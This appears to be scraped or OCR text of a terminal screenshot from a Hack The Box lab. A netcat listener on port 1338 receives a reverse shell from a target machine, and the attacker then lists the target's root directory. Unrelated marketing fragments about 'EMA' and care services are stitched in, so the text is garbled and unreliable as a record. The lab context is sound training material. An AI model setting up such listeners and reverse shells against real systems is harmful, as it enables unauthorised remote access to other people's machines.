 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
(pentest) ┌──(pentest)─(root㉿kali)-[/home/…/Desktop/HTB/lab/scriptkiddie]
└─# nc -nlvp 1338
listening on [any] 1338 ...
About EM
connect to [10.10.17.145] from (UNKNOWN) [10.129.230.25] 58678
bash: cannot set terminal process group (890): Inappropriate ioctl for device
bash: no job control in this shell
james@knife:/$ ls
ls
bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
At EMA we're taking care to a
whole new level . . .
Taking care of
our